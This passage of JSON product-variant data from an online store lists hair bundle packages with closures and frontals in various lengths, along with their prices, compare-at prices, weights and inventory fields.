            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 41900,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177616979,
          "title": "4 Bundles Plus Closure \/ 20 20 22 22 Closure 18",
          "option1": "4 Bundles Plus Closure",
          "option2": "20 20 22 22 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","20 20 22 22 Closure 18"],
          "price": 32076,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177649747,
          "title": "4 Bundles Plus Closure \/ 22 22 24 24 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "22 22 24 24 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","22 22 24 24 Closure 20"],
          "price": 36300,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177682515,
          "title": "4 Bundles Plus Closure \/ 24 24 26 26 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "24 24 26 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","24 24 26 26 Closure 20"],
          "price": 40986,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 62100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177715283,
          "title": "4 Bundles Plus Closure \/ 26 26 28 28 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "26 26 28 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","26 26 28 28 Closure 20"],
          "price": 44352,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 67200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177748051,
          "title": "4 Bundles Plus Closure \/ 28 28 30 30 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "28 28 30 30 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","28 28 30 30 Closure 20"],
          "price": 48774,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 73900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177780819,
          "title": "2 Bundles Plus Frontal \/ 8 8 Frontal 8",
          "option1": "2 Bundles Plus Frontal",
          "option2": "8 8 Frontal 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","8 8 Frontal 8"],
          "price": 13200,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177813587,
          "title": "2 Bundles Plus Frontal \/ 10 10 Frontal 8",
          "option1": "2 Bundles Plus Frontal",
          "option2": "10 10 Frontal 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","10 10 Frontal 8"],
          "price": 14982,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177846355,
          "title": "2 Bundles Plus Frontal \/ 12 12 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "12 12 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","12 12 Frontal 10"],
          "price": 15840,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177879123,
          "title": "2 Bundles Plus Frontal \/ 14 14 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "14 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","14 14 Frontal 10"],
          "price": 16698,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177911891,
          "title": "2 Bundles Plus Frontal \/ 16 16 Frontal 14",
          "option1": "2 Bundles Plus Frontal",
          "option2": "16 16 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","16 16 Frontal 14"],
          "price": 19074,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28900,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177944659,
          "title": "2 Bundles Plus Frontal \/ 18 18 Frontal 16",
          "option1": "2 Bundles Plus Frontal",
          "option2": "18 18 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","18 18 Frontal 16"],
          "price": 20394,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177977427,
          "title": "2 Bundles Plus Frontal \/ 20 20 Frontal 18",
          "option1": "2 Bundles Plus Frontal",
          "option2": "20 20 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","20 20 Frontal 18"],
          "price": 23892,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178010195,
          "title": "2 Bundles Plus Frontal \/ 22 22 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "22 22 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","22 22 Frontal 20"],
          "price": 26532,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40200,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178042963,
          "title": "2 Bundles Plus Frontal \/ 24 24 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "24 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","24 24 Frontal 20"],
          "price": 29106,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178075731,
          "title": "2 Bundles Plus Frontal \/ 26 26 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "26 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","26 26 Frontal 20"],
          "price": 31746,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178108499,
          "title": "2 Bundles Plus Frontal \/ 28 28 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "28 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","28 28 Frontal 20"],
          "price": 33924,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 51400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178141267,
          "title": "2 Bundles Plus Frontal \/ 30 30 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "30 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","30 30 Frontal 20"],
          "price": 36498,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178174035,
          "title": "2 Bundles Plus Frontal \/ 12 14 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "12 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","12 14 Frontal 10"],
          "price": 16302,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178206803,
          "title": "2 Bundles Plus Frontal \/ 14 16 Frontal 12",
          "option1": "2 Bundles Plus Frontal",
          "option2": "14 16 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","14 16 Frontal 12"],
          "price": 18480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178239571,
          "title": "2 Bundles Plus Frontal \/ 16 18 Frontal 14",
          "option1": "2 Bundles Plus Frontal",
          "option2": "16 18 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","16 18 Frontal 14"],
          "price": 21054,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178272339,
          "title": "2 Bundles Plus Frontal \/ 18 20 Frontal 16",
          "option1": "2 Bundles Plus Frontal",
          "option2": "18 20 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","18 20 Frontal 16"],
          "price": 22836,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 34600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178305107,
          "title": "2 Bundles Plus Frontal \/ 20 22 Frontal 18",
          "option1": "2 Bundles Plus Frontal",
          "option2": "20 22 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","20 22 Frontal 18"],
          "price": 25608,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178337875,
          "title": "2 Bundles Plus Frontal \/ 22 24 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "22 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","22 24 Frontal 20"],
          "price": 27786,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178370643,
          "title": "2 Bundles Plus Frontal \/ 24 26 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "24 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","24 26 Frontal 20"],
          "price": 31086,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 47100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178403411,
          "title": "2 Bundles Plus Frontal \/ 26 28 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "26 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","26 28 Frontal 20"],
          "price": 32802,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178436179,
          "title": "2 Bundles Plus Frontal \/ 28 30 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "28 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","28 30 Frontal 20"],
          "price": 35904,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 54400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178468947,
          "title": "3 Bundles Plus Frontal \/ 10 10 10 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "10 10 10 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","10 10 10 Frontal 10"],
          "price": 16896,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178501715,
          "title": "3 Bundles Plus Frontal \/ 12 12 12 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "12 12 12 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
